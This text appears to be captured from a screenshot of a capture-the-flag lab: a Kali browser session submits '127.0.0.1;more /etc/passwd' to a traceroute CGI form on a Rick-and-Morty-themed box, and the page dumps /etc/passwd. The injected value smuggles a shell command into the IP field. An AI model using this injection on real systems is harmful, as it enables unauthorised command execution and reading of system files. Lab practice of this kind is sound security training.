 192.168.1.115/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bmore+%2Fetc%2Fpasswd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Expl
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;more /etc/passwd
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.009 ms 0.003 ms 0.005 ms
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin